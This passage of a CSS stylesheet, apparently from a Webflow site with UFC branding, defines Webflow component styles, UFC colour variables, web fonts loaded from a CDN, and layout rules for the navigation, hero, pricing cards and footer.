  outline: 0;
}

.w-slider-arrow-left {
  z-index: 3;
  right: auto;
}

.w-slider-arrow-right {
  z-index: 4;
  left: auto;
}

.w-icon-slider-left, .w-icon-slider-right {
  width: 1em;
  height: 1em;
  margin: auto;
  inset: 0;
}

.w-slider-aria-label {
  clip: rect(0 0 0 0);
  border: 0;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  position: absolute;
  overflow: hidden;
}

.w-slider-force-show {
  display: block !important;
}

.w-dropdown {
  text-align: left;
  z-index: 900;
  margin-left: auto;
  margin-right: auto;
  display: inline-block;
  position: relative;
}

.w-dropdown-btn, .w-dropdown-toggle, .w-dropdown-link {
  vertical-align: top;
  color: #222;
  text-align: left;
  white-space: nowrap;
  margin-left: auto;
  margin-right: auto;
  padding: 20px;
  text-decoration: none;
  position: relative;
}

.w-dropdown-toggle {
  -webkit-user-select: none;
  user-select: none;
  cursor: pointer;
  padding-right: 40px;
  display: inline-block;
}

.w-dropdown-toggle:focus {
  outline: 0;
}

.w-icon-dropdown-toggle {
  width: 1em;
  height: 1em;
  margin: auto 20px auto auto;
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
}

.w-dropdown-list {
  background: #ddd;
  min-width: 100%;
  display: none;
  position: absolute;
}

.w-dropdown-list.w--open {
  display: block;
}

.w-dropdown-link {
  color: #222;
  padding: 10px 20px;
  display: block;
}

.w-dropdown-link.w--current {
  color: #0082f3;
}

.w-dropdown-link:focus {
  outline: 0;
}

@media screen and (max-width: 767px) {
  .w-nav-brand {
    padding-left: 10px;
  }
}

.w-lightbox-backdrop {
  cursor: auto;
  letter-spacing: normal;
  text-indent: 0;
  text-shadow: none;
  text-transform: none;
  visibility: visible;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  word-wrap: normal;
  color: #fff;
  text-align: center;
  z-index: 2000;
  opacity: 0;
  -webkit-user-select: none;
  -moz-user-select: none;
  -webkit-tap-highlight-color: transparent;
  background: #000000e6;
  outline: 0;
  font-family: Helvetica Neue, Helvetica, Ubuntu, Segoe UI, Verdana, sans-serif;
  font-size: 17px;
  font-style: normal;
  font-weight: 300;
  line-height: 1.2;
  list-style: disc;
  position: fixed;
  inset: 0;
  -webkit-transform: translate(0);
}

.w-lightbox-backdrop, .w-lightbox-container {
  -webkit-overflow-scrolling: touch;
  height: 100%;
  overflow: auto;
}

.w-lightbox-content {
  height: 100vh;
  position: relative;
  overflow: hidden;
}

.w-lightbox-view {
  opacity: 0;
  width: 100vw;
  height: 100vh;
  position: absolute;
}

.w-lightbox-view:before {
  content: "";
  height: 100vh;
}

.w-lightbox-group, .w-lightbox-group .w-lightbox-view, .w-lightbox-group .w-lightbox-view:before {
  height: 86vh;
}

.w-lightbox-frame, .w-lightbox-view:before {
  vertical-align: middle;
  display: inline-block;
}

.w-lightbox-figure {
  margin: 0;
  position: relative;
}

.w-lightbox-group .w-lightbox-figure {
  cursor: pointer;
}

.w-lightbox-img {
  width: auto;
  max-width: none;
  height: auto;
}

.w-lightbox-image {
  float: none;
  max-width: 100vw;
  max-height: 100vh;
  display: block;
}

.w-lightbox-group .w-lightbox-image {
  max-height: 86vh;
}

.w-lightbox-caption {
  text-align: left;
  text-overflow: ellipsis;
  white-space: nowrap;
  background: #0006;
  padding: .5em 1em;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  overflow: hidden;
}

.w-lightbox-embed {
  width: 100%;
  height: 100%;
  position: absolute;
  inset: 0;
}

.w-lightbox-control {
  cursor: pointer;
  background-position: center;
  background-repeat: no-repeat;
  background-size: 24px;
  width: 4em;
  transition: all .3s;
  position: absolute;
  top: 0;
}

.w-lightbox-left {
  background-image: url("[data-uri]");
  display: none;
  bottom: 0;
  left: 0;
}

.w-lightbox-right {
  background-image: url("[data-uri]");
  display: none;
  bottom: 0;
  right: 0;
}

.w-lightbox-close {
  background-image: url("[data-uri]");
  background-size: 18px;
  height: 2.6em;
  right: 0;
}

.w-lightbox-strip {
  white-space: nowrap;
  padding: 0 1vh;
  line-height: 0;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  overflow: auto hidden;
}

.w-lightbox-item {
  box-sizing: content-box;
  cursor: pointer;
  width: 10vh;
  padding: 2vh 1vh;
  display: inline-block;
  -webkit-transform: translate3d(0, 0, 0);
}

.w-lightbox-active {
  opacity: .3;
}

.w-lightbox-thumbnail {
  background: #222;
  height: 10vh;
  position: relative;
  overflow: hidden;
}

.w-lightbox-thumbnail-image {
  position: absolute;
  top: 0;
  left: 0;
}

.w-lightbox-thumbnail .w-lightbox-tall {
  width: 100%;
  top: 50%;
  transform: translate(0, -50%);
}

.w-lightbox-thumbnail .w-lightbox-wide {
  height: 100%;
  left: 50%;
  transform: translate(-50%);
}

.w-lightbox-spinner {
  box-sizing: border-box;
  border: 5px solid #0006;
  border-radius: 50%;
  width: 40px;
  height: 40px;
  margin-top: -20px;
  margin-left: -20px;
  animation: .8s linear infinite spin;
  position: absolute;
  top: 50%;
  left: 50%;
}

.w-lightbox-spinner:after {
  content: "";
  border: 3px solid #0000;
  border-bottom-color: #fff;
  border-radius: 50%;
  position: absolute;
  inset: -4px;
}

.w-lightbox-hide {
  display: none;
}

.w-lightbox-noscroll {
  overflow: hidden;
}

@media (min-width: 768px) {
  .w-lightbox-content {
    height: 96vh;
    margin-top: 2vh;
  }

  .w-lightbox-view, .w-lightbox-view:before {
    height: 96vh;
  }

  .w-lightbox-group, .w-lightbox-group .w-lightbox-view, .w-lightbox-group .w-lightbox-view:before {
    height: 84vh;
  }

  .w-lightbox-image {
    max-width: 96vw;
    max-height: 96vh;
  }

  .w-lightbox-group .w-lightbox-image {
    max-width: 82.3vw;
    max-height: 84vh;
  }

  .w-lightbox-left, .w-lightbox-right {
    opacity: .5;
    display: block;
  }

  .w-lightbox-close {
    opacity: .8;
  }

  .w-lightbox-control:hover {
    opacity: 1;
  }
}

.w-lightbox-inactive, .w-lightbox-inactive:hover {
  opacity: 0;
}

.w-richtext:before, .w-richtext:after {
  content: " ";
  grid-area: 1 / 1 / 2 / 2;
  display: table;
}

.w-richtext:after {
  clear: both;
}

.w-richtext[contenteditable="true"]:before, .w-richtext[contenteditable="true"]:after {
  white-space: initial;
}

.w-richtext ol, .w-richtext ul {
  overflow: hidden;
}

.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-video div:after, .w-richtext .w-richtext-figure-selected[data-rt-type="video"] div:after, .w-richtext .w-richtext-figure-selected.w-richtext-figure-type-image div, .w-richtext .w-richtext-figure-selected[data-rt-type="image"] div {
  outline: 2px solid #2895f7;
}

.w-richtext figure.w-richtext-figure-type-video > div:after, .w-richtext figure[data-rt-type="video"] > div:after {
  content: "";
  display: none;
  position: absolute;
  inset: 0;
}

.w-richtext figure {
  max-width: 60%;
  position: relative;
}

.w-richtext figure > div:before {
  cursor: default !important;
}

.w-richtext figure img {
  width: 100%;
}

.w-richtext figure figcaption.w-richtext-figcaption-placeholder {
  opacity: .6;
}

.w-richtext figure div {
  color: #0000;
  font-size: 0;
}

.w-richtext figure.w-richtext-figure-type-image, .w-richtext figure[data-rt-type="image"] {
  display: table;
}

.w-richtext figure.w-richtext-figure-type-image > div, .w-richtext figure[data-rt-type="image"] > div {
  display: inline-block;
}

.w-richtext figure.w-richtext-figure-type-image > figcaption, .w-richtext figure[data-rt-type="image"] > figcaption {
  caption-side: bottom;
  display: table-caption;
}

.w-richtext figure.w-richtext-figure-type-video, .w-richtext figure[data-rt-type="video"] {
  width: 60%;
  height: 0;
}

.w-richtext figure.w-richtext-figure-type-video iframe, .w-richtext figure[data-rt-type="video"] iframe {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}

.w-richtext figure.w-richtext-figure-type-video > div, .w-richtext figure[data-rt-type="video"] > div {
  width: 100%;
}

.w-richtext figure.w-richtext-align-center {
  clear: both;
  margin-left: auto;
  margin-right: auto;
}

.w-richtext figure.w-richtext-align-center.w-richtext-figure-type-image > div, .w-richtext figure.w-richtext-align-center[data-rt-type="image"] > div {
  max-width: 100%;
}

.w-richtext figure.w-richtext-align-normal {
  clear: both;
}

.w-richtext figure.w-richtext-align-fullwidth {
  text-align: center;
  clear: both;
  width: 100%;
  max-width: 100%;
  margin-left: auto;
  margin-right: auto;
  display: block;
}

.w-richtext figure.w-richtext-align-fullwidth > div {
  padding-bottom: inherit;
  display: inline-block;
}

.w-richtext figure.w-richtext-align-fullwidth > figcaption {
  display: block;
}

.w-richtext figure.w-richtext-align-floatleft {
  float: left;
  clear: none;
  margin-right: 15px;
}

.w-richtext figure.w-richtext-align-floatright {
  float: right;
  clear: none;
  margin-left: 15px;
}

.w-nav {
  z-index: 1000;
  background: #ddd;
  position: relative;
}

.w-nav:before, .w-nav:after {
  content: " ";
  grid-area: 1 / 1 / 2 / 2;
  display: table;
}

.w-nav:after {
  clear: both;
}

.w-nav-brand {
  float: left;
  color: #333;
  text-decoration: none;
  position: relative;
}

.w-nav-link {
  vertical-align: top;
  color: #222;
  text-align: left;
  margin-left: auto;
  margin-right: auto;
  padding: 20px;
  text-decoration: none;
  display: inline-block;
  position: relative;
}

.w-nav-link.w--current {
  color: #0082f3;
}

.w-nav-menu {
  float: right;
  position: relative;
}

[data-nav-menu-open] {
  text-align: center;
  background: #c8c8c8;
  min-width: 200px;
  position: absolute;
  top: 100%;
  left: 0;
  right: 0;
  overflow: visible;
  display: block !important;
}

.w--nav-link-open {
  display: block;
  position: relative;
}

.w-nav-overlay {
  width: 100%;
  display: none;
  position: absolute;
  top: 100%;
  left: 0;
  right: 0;
  overflow: hidden;
}

.w-nav-overlay [data-nav-menu-open] {
  top: 0;
}

.w-nav[data-animation="over-left"] .w-nav-overlay {
  width: auto;
}

.w-nav[data-animation="over-left"] .w-nav-overlay, .w-nav[data-animation="over-left"] [data-nav-menu-open] {
  z-index: 1;
  top: 0;
  right: auto;
}

.w-nav[data-animation="over-right"] .w-nav-overlay {
  width: auto;
}

.w-nav[data-animation="over-right"] .w-nav-overlay, .w-nav[data-animation="over-right"] [data-nav-menu-open] {
  z-index: 1;
  top: 0;
  left: auto;
}

.w-nav-button {
  float: right;
  cursor: pointer;
  -webkit-tap-highlight-color: #0000;
  tap-highlight-color: #0000;
  -webkit-user-select: none;
  user-select: none;
  padding: 18px;
  font-size: 24px;
  display: none;
  position: relative;
}

.w-nav-button:focus {
  outline: 0;
}

.w-nav-button.w--open {
  color: #fff;
  background-color: #c8c8c8;
}

.w-nav[data-collapse="all"] .w-nav-menu {
  display: none;
}

.w-nav[data-collapse="all"] .w-nav-button, .w--nav-dropdown-open, .w--nav-dropdown-toggle-open {
  display: block;
}

.w--nav-dropdown-list-open {
  position: static;
}

@media screen and (max-width: 991px) {
  .w-nav[data-collapse="medium"] .w-nav-menu {
    display: none;
  }

  .w-nav[data-collapse="medium"] .w-nav-button {
    display: block;
  }
}

@media screen and (max-width: 767px) {
  .w-nav[data-collapse="small"] .w-nav-menu {
    display: none;
  }

  .w-nav[data-collapse="small"] .w-nav-button {
    display: block;
  }

  .w-nav-brand {
    padding-left: 10px;
  }
}

@media screen and (max-width: 479px) {
  .w-nav[data-collapse="tiny"] .w-nav-menu {
    display: none;
  }

  .w-nav[data-collapse="tiny"] .w-nav-button {
    display: block;
  }
}

.w-tabs {
  position: relative;
}

.w-tabs:before, .w-tabs:after {
  content: " ";
  grid-area: 1 / 1 / 2 / 2;
  display: table;
}

.w-tabs:after {
  clear: both;
}

.w-tab-menu {
  position: relative;
}

.w-tab-link {
  vertical-align: top;
  text-align: left;
  cursor: pointer;
  color: #222;
  background-color: #ddd;
  padding: 9px 30px;
  text-decoration: none;
  display: inline-block;
  position: relative;
}

.w-tab-link.w--current {
  background-color: #c8c8c8;
}

.w-tab-link:focus {
  outline: 0;
}

.w-tab-content {
  display: block;
  position: relative;
  overflow: hidden;
}

.w-tab-pane {
  display: none;
  position: relative;
}

.w--tab-active {
  display: block;
}

@media screen and (max-width: 479px) {
  .w-tab-link {
    display: block;
  }
}

.w-ix-emptyfix:after {
  content: "";
}

@keyframes spin {
  0% {
    transform: rotate(0);
  }

  100% {
    transform: rotate(360deg);
  }
}

.w-dyn-empty {
  background-color: #ddd;
  padding: 10px;
}

.w-dyn-hide, .w-dyn-bind-empty, .w-condition-invisible {
  display: none !important;
}

.wf-layout-layout {
  display: grid;
}

@font-face {
  font-family: Klavika;
  src: url("https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/5cf6f17065fae579a55a8e96_KlavikaWebBoldCond.woff2") format("woff2"), url("https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/5cf6f170b44b9816d317c981_KlavikaWebBoldCond.eot") format("embedded-opentype"), url("https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/5cf6f17051dc7d96900a5f45_KlavikaWebBoldCond.woff") format("woff");
  font-weight: 700;
  font-style: normal;
  font-display: auto;
}

@font-face {
  font-family: Klavika;
  src: url("https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/5cf6f18a51dc7d1da00a5f89_KlavikaWebLightCond.woff2") format("woff2"), url("https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/5cf6f18a7ce14f78243ee749_KlavikaWebLightCond.eot") format("embedded-opentype"), url("https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/5cf6f18adcdfc71fb8c9e599_KlavikaWebLightCond.woff") format("woff");
  font-weight: 300;
  font-style: normal;
  font-display: auto;
}

@font-face {
  font-family: "DIN 2014 Narrow";
  src: url("https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/5cf701e46dbaa75b2e1823d6_DPT57__W.woff2") format("woff2"), url("https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/5cf701e46dbaa7bbde1823d5_DPT57__W.eot") format("embedded-opentype"), url("https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/5cf701e46dbaa7470b1823d7_DPT57__W.woff") format("woff"), url("https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/5cf701e47ce14fba2a3f563a_DPT57__W.ttf") format("truetype");
  font-weight: 400;
  font-style: normal;
  font-display: auto;
}

@font-face {
  font-family: "DIN 2014";
  src: url("https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/5cf7029c51dc7d382c0a9fc6_DPT55__W.woff2") format("woff2"), url("https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/5cf7029c7ce14f33ce3f577b_DPT55__W.eot") format("embedded-opentype"), url("https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/5cf7029c7ce14f25eb3f577c_DPT55__W.woff") format("woff"), url("https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/5cf7029d65fae5030d5af688_DPT55__W.ttf") format("truetype");
  font-weight: 400;
  font-style: normal;
  font-display: auto;
}

@font-face {
  font-family: Klavika Condensed;
  src: url("https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/5cf6f17065fae579a55a8e96_KlavikaWebBoldCond.woff2") format("woff2"), url("https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/5cf6f170b44b9816d317c981_KlavikaWebBoldCond.eot") format("embedded-opentype"), url("https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/5cf6f17051dc7d96900a5f45_KlavikaWebBoldCond.woff") format("woff");
  font-weight: 700;
  font-style: normal;
  font-display: auto;
}

@font-face {
  font-family: Ufcsans Condensed;
  src: url("https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/63f69f24b380e7660d7126bb_UFCSans-CondensedMedium.woff2") format("woff2");
  font-weight: 500;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: Ufcsans;
  src: url("https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/63f69f3533a34d1fd067cca7_UFCSans-Regular.woff2") format("woff2");
  font-weight: 400;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: Ufcsans Condensed;
  src: url("https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/63f69f47099f536a405ed739_UFCSans-CondensedBold.woff2") format("woff2");
  font-weight: 700;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: Fontawesome;
  src: url("https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/5cfab28602c50a3640b58c54_fontawesome-webfont.eot") format("embedded-opentype"), url("https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/5cfab286bda597ec0d134937_fontawesome-webfont.woff") format("woff"), url("https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/5cfab28602c50a014eb58c53_fontawesome-webfont.ttf") format("truetype"), url("https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/5cfab2877d831334cb44f98b_fontawesome-webfont.svg") format("svg");
  font-weight: 400;
  font-style: normal;
  font-display: auto;
}

@font-face {
  font-family: Ufcsansdisplay;
  src: url("https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/66abccebda3836401744fe37_UFCSansDisplay-UltraExpandedExtraBoldOblique.otf") format("opentype");
  font-weight: 700;
  font-style: italic;
  font-display: swap;
}

:root {
  --ufc-red: #d20a0a;
  --ufc-silver: #a4a7ac;
  --ufc-white: #fafbfd;
  --ufc-dark-red: #9e0808;
  --ufc-black: #222;
  --ufc-blue: #14416a;
  --ufc-dark-blue: #0d2c47;
  --ufc-dark-gray: #3f4147;
  --ufc-medium-gray: #585b63;
  --white: white;
  --black: #0c0c0c;
  --lightgray: #000;
}

body {
  color: #333;
  font-family: "DIN 2014", sans-serif;
  font-size: 14px;
  font-weight: 400;
  line-height: 20px;
}

h1 {
  letter-spacing: 2px;
  text-transform: uppercase;
  margin-bottom: 10px;
  font-family: Klavika, sans-serif;
  font-size: 80px;
  font-style: italic;
  font-weight: 700;
  line-height: 80px;
}

h2 {
  text-transform: uppercase;
  margin-top: 10px;
  margin-bottom: 60px;
  font-family: Klavika, sans-serif;
  font-size: 38px;
  font-weight: 700;
  line-height: 40px;
}

h3 {
  color: var(--ufc-red);
  text-transform: uppercase;
  margin-top: 20px;
  margin-bottom: 10px;
  font-family: Klavika, sans-serif;
  font-size: 28px;
  font-weight: 700;
  line-height: 30px;
}

h4 {
  color: var(--ufc-silver);
  letter-spacing: 1px;
  text-transform: uppercase;
  margin-top: 10px;
  margin-bottom: 10px;
  font-family: Klavika, sans-serif;
  font-size: 26px;
  font-weight: 300;
  line-height: 30px;
}

h5 {
  margin-top: 10px;
  margin-bottom: 10px;
  font-size: 15px;
  font-weight: 700;
  line-height: 1.2em;
}

h6 {
  letter-spacing: 3px;
  text-transform: uppercase;
  margin-top: 10px;
  margin-bottom: 10px;
  font-family: Klavika, sans-serif;
  font-size: 17px;
  font-weight: 700;
  line-height: 20px;
}

p {
  margin-bottom: 1.6em;
  font-size: 15px;
  line-height: 24px;
}

a {
  color: #222;
  font-size: 15px;
  line-height: 1.6em;
  text-decoration: underline;
}

ul {
  margin-top: 0;
  margin-bottom: 10px;
  padding-left: 40px;
}

img {
  max-width: 100%;
  padding-bottom: 10px;
  display: inline-block;
}

blockquote {
  border-left: 3px solid #ebebeb;
  margin-bottom: 10px;
  padding: 10px 20px;
  font-size: 19px;
  line-height: 24px;
}

figure {
  margin-bottom: 10px;
}

figcaption {
  text-align: center;
  margin-top: 5px;
  margin-bottom: 80px;
}

.style-guide-content {
  padding-top: 40px;
}

.style-guide-label {
  color: #aaa;
  letter-spacing: 1px;
  text-transform: uppercase;
  margin-top: 10px;
  margin-bottom: 40px;
  font-size: 11px;
  line-height: 11px;
}

.style-guide-label.cc-box {
  justify-content: space-between;
  display: flex;
}

.style-guide-section {
  background-color: #fff;
  border-radius: 4px;
  margin: 20px;
  padding: 60px 30px;
  position: relative;
  box-shadow: 0 1px 1px #0003;
}

.button {
  border: 3px solid var(--ufc-red);
  background-color: var(--ufc-red);
  color: #fff;
  letter-spacing: 1px;
  text-transform: uppercase;
  width: auto;
  height: auto;
  min-height: 0;
  margin-top: 10px;
  margin-left: 0;
  padding: 18px 30px;
  font-family: Ufcsans Condensed, sans-serif;
  font-size: 25px;
  font-weight: 700;
  line-height: 18px;
  text-decoration: none;
  transition: background-color .2s, box-shadow .2s;
  box-shadow: 0 1px 1px #0000;
}

.button:hover {
  background-color: var(--ufc-white);
  color: var(--ufc-red);
  box-shadow: 0 10px 20px #0000001a;
}

.button.nav {
  background-color: var(--ufc-dark-red);
  border-style: none;
  margin-top: 12px;
  margin-left: 10px;
  margin-right: 10px;
  padding: 7px 12px 8px;
  font-family: Klavika, sans-serif;
  font-size: 13px;
  font-weight: 700;
  line-height: 20px;
}

.button.nav:hover {
  background-color: var(--ufc-red);
  color: #fff;
}

.button.nav.line {
  box-shadow: inset 0 0 0 2px var(--ufc-white), 0 1px 1px 0 transparent;
  color: var(--ufc-white);
  background-color: #0000;
  margin-left: 20px;
}

.button.nav.line:hover {
  background-color: var(--ufc-red);
  box-shadow: inset 0 0 0 0 var(--ufc-white), 0 1px 1px 0 transparent;
}

.button.nav.line.login, .button.nav.signup {
  font-family: Ufcsans Condensed, sans-serif;
  font-size: 15px;
  font-weight: 500;
}

.button.herocta:hover {
  background-color: #fafbfddb;
}

.button.pricing {
  text-align: center;
  justify-content: center;
  align-items: center;
  margin-top: 10px;
  margin-left: auto;
  margin-right: auto;
  padding-left: 50px;
  padding-right: 50px;
  display: flex;
  position: absolute;
  inset: auto 25% 3%;
}

.type-column-2 {
  padding-top: 30px;
  padding-left: 20px;
}

.type-column-1 {
  padding-right: 20px;
}

.style-guide-title {
  color: #222;
  text-transform: uppercase;
  margin-top: 0;
  padding-top: 5px;
  padding-left: 18px;
  font-size: 22px;
  font-weight: 500;
  line-height: 44px;
  display: inline-block;
  position: absolute;
  top: 0;
  left: 0;
}

.color-block {
  background-color: #ebebeb;
  border-radius: 4px;
  height: 70px;
  margin-top: 30px;
}

.color-block.cc-font-color-dark {
  background-color: var(--ufc-black);
  color: #19191e;
}

.color-block.cc-font-color-light {
  background-color: var(--ufc-silver);
}

.color-block.cc-brand-color-1 {
  background-color: var(--ufc-red);
}

.color-block.cc-brand-color-2 {
  background-color: var(--ufc-dark-red);
}

.color-block.cc-brand-color-3 {
  background-color: var(--ufc-blue);
}

.color-block.cc-brand-color-4 {
  background-color: var(--ufc-dark-blue);
}

.color-block.cc-light-grey-1 {
  background-color: var(--ufc-white);
}

.color-block.cc-light-grey-2 {
  background-color: var(--ufc-silver);
}

.color-block.cc-dark-grey-1, .color-block.cc-dark-grey-2 {
  background-color: var(--ufc-dark-gray);
}

.color-block.cc-dark-grey-2.not-available {
  margin-top: 0;
}

.style-guide-subhead {
  color: #ec3872;
  background-color: #ec38721a;
  border-radius: 4px;
  margin-bottom: 40px;
  padding: 20px;
}

.style-guide-wrap {
  background-color: #f3f3f5;
  padding-top: 1px;
  padding-bottom: 1px;
}

.style-guide-divider {
  background-color: #f3f3f5;
  width: 100%;
  height: 1px;
  margin-top: 20px;
  margin-bottom: 10px;
}

.input {
  background-color: #fff;
  border: 1px solid #ccc;
  border-radius: 4px;
  height: 44px;
  line-height: 44px;
}

.input:hover {
  border-color: #636363;
}

.input:focus {
  border-color: #3898ec;
}

.input.cc-long {
  height: auto;
  min-height: 150px;
  line-height: 24px;
}

.success-message {
  color: #20ce7b;
  background-color: #20ce7b1a;
  border-radius: 4px;
}

.error-message {
  color: #ec3872;
  text-align: center;
  background-color: #ec38721a;
  border-radius: 4px;
}

.card {
  background-color: #fff;
  border-radius: 4px;
  flex: 1;
  margin: 15px;
  padding: 40px;
  text-decoration: none;
  transition: all .15s;
  box-shadow: 0 1px 1px #0003;
}

.card:hover {
  margin: 12px;
  padding: 43px;
  box-shadow: 0 10px 20px #0000001a;
}

.card-title {
  margin-top: 0;
}

.card-paragraph {
  margin-bottom: 0;
}

.card-container {
  background-color: #f3f3f5;
  flex-wrap: wrap;
  margin-top: 40px;
  padding: 20px;
  display: flex;
}

.card-wrap {
  flex: 0 0 50%;
  justify-content: center;
  align-items: center;
  display: flex;
}

.tab-pane {
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px;
  padding: 30px 40px 40px;
}

.tab-link {
  color: #aaa;
  background-color: #0000;
  margin-left: 10px;
  margin-right: 10px;
  padding-left: 5px;
  padding-right: 5px;
}

.tab-link:hover {
  color: #222;
}

.tab-link.w--current {
  color: #222;
  background-color: #0000;
  box-shadow: inset 0 -1px #333;
}

.tab-menu {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
  padding-left: 5px;
  padding-right: 5px;
  box-shadow: inset 0 -1px #ccc;
}

.tabs {
  border-radius: 4px;
  box-shadow: inset 0 0 0 1px #ccc;
}

.navbar {
  z-index: 100;
  background-color: #222222e0;
  justify-content: space-around;
  align-items: center;
  margin-top: 0;
  padding-top: 5px;
  padding-bottom: 5px;
  padding-right: 15px;
  display: block;
  position: fixed;
  inset: 0% 0% auto;
}

.navbar.navbar-global {
  margin-top: 2em;
  position: fixed;
}

.brand {
  margin-top: 15px;
  margin-left: 30px;
}

.navlink {
  color: var(--ufc-white);
  letter-spacing: 2px;
  text-transform: uppercase;
  padding-top: 23px;
  padding-bottom: 22px;
  font-family: Klavika, sans-serif;
  font-size: 16px;
  font-weight: 700;
  line-height: 16px;
  transition: color .2s;
}

.navlink:hover, .navlink.w--current {
  color: var(--ufc-red);
}

.navlink.schedule, .navlink.ppv {
  font-family: Ufcsans, sans-serif;
  font-weight: 500;
}

.hero {
  background-color: #00000017;
  align-items: center;
  width: auto;
  height: 85vh;
  padding-left: 0%;
  padding-right: 0%;
  display: flex;
  position: relative;
}

.hero-wrapper {
  z-index: 1;
  text-align: center;
  align-self: center;
  max-width: 1500px;
  margin-left: auto;
  margin-right: auto;
  position: relative;
}

.container {
  max-width: 1200px;
}

.section {
  text-align: center;
  padding: 100px 2%;
}

.section.features {
  text-align: center;
  background-color: #f4f4f4;
  background-image: url("https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/5cf6f44351dc7d3d260a674e_BG%20Logo.png");
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: contain;
}

.section.plans {
  background-image: url("https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/5cf72ff35fb6f74465515467_triangle.png");
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: fixed;
  max-height: 280px;
  padding-top: 10px;
  padding-bottom: 110px;
  font-size: 0;
}

.h6red {
  color: var(--ufc-red);
  margin-bottom: 0;
  font-family: Ufcsans, sans-serif;
}

.herosmallheading {
  color: var(--ufc-white);
  letter-spacing: 3px;
  text-transform: uppercase;
  margin-bottom: 20px;
  font-family: Ufcsans, sans-serif;
  font-size: 16px;
  font-style: italic;
  font-weight: 700;
}

.heroh1 {
  color: var(--ufc-white);
  margin-top: 5px;
}

.herop {
  color: var(--ufc-white);
  margin-bottom: 1em;
  font-family: Noto Sans JP, sans-serif;
  font-size: 20px;
  font-weight: 400;
  line-height: 35px;
}

.featurestext {
  font-family: Ufcsans, sans-serif;
  font-size: 18px;
  line-height: 21px;
}

.featuresrow {
  margin-top: 70px;
}

.featurescol {
  padding-left: 50px;
  padding-right: 50px;
}

.featuresicon {
  margin-bottom: 10px;
  display: none;
}

.pricingdiv {
  background-color: var(--ufc-white);
  background-image: url("https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/5cf731cdaae25e678ab0f264_triangle2.png");
  background-position: 65% 0;
  background-repeat: no-repeat;
  background-size: 2048px;
  border: 5px solid #eaebee;
  flex: 1;
  margin-left: 15px;
  margin-right: 15px;
  padding: 50px;
  position: relative;
  box-shadow: 5px 6px 20px 1px #00000030;
}

.pricingdiv.annual {
  border-color: var(--ufc-red);
  flex: 1;
}

.pricingbottom {
  text-align: left;
  margin-bottom: 40px;
  font-family: Ufcsans, sans-serif;
  font-size: 20px;
  position: static;
  inset: auto 0% 0%;
}

.plantype {
  color: var(--ufc-medium-gray);
  letter-spacing: 3px;
  text-transform: uppercase;
  margin-bottom: 20px;
  font-family: Ufcsans, sans-serif;
  font-size: 17px;
  font-weight: 700;
}

.planprice {
  color: var(--ufc-dark-gray);
  font-family: Ufcsans Condensed, sans-serif;
  font-size: 90px;
  font-weight: 700;
  line-height: 72px;
  display: block;
}

.planprice.red {
  color: var(--ufc-red);
  font-family: Ufcsans Condensed, sans-serif;
}

.text-block {
  color: var(--ufc-silver);
  letter-spacing: 2px;
  margin-bottom: 40px;
  font-family: Ufcsans, sans-serif;
  font-size: 18px;
  font-weight: 700;
}

.pricingrich {
  color: var(--ufc-medium-gray);
  text-align: left;
  text-transform: none;
  font-family: Ufcsans, sans-serif;
  font-size: 21px;
  font-weight: 400;
  line-height: 20px;
}

.pricingrich p {
  font-size: 18px;
}

.pricingrich ul {
  color: var(--ufc-red);
  padding-left: 17px;
  font-size: 15px;
}

.pricingrich li {
  color: var(--ufc-medium-gray);
  margin-bottom: 4px;
  font-size: 17px;
}

.popular {
  background-color: var(--ufc-medium-gray);
  color: #fff;
  letter-spacing: 1px;
  text-transform: uppercase;
  width: 50%;
  margin-left: auto;
  margin-right: auto;
  padding-top: 3px;
  padding-bottom: 5px;
  font-family: Ufcsans Condensed, sans-serif;
  font-size: 20px;
  font-weight: 700;
  position: absolute;
  inset: 0% 0% auto;
}

.div-block {
  flex-direction: row;
  align-items: stretch;
  display: flex;
}

.small-footer {
  background-color: #161616;
  padding-top: 20px;
  padding-bottom: 40px;
}

.footersocialdiv {
  z-index: 1;
  float: right;
  margin-top: 2px;
  margin-left: 15px;
  position: relative;
}

.socialfooter {
  color: var(--ufc-silver);
  margin-left: 5px;
  margin-right: 5px;
  padding: 6px 10px;
  font-family: Fontawesome, sans-serif;
  font-size: 17px;
  text-decoration: none;
  transition: color .2s;
  display: inline-block;
}

.socialfooter:hover {
  opacity: 1;
  color: var(--ufc-red);
}

.footerlogo {
  z-index: 1;
  float: left;
  opacity: .5;
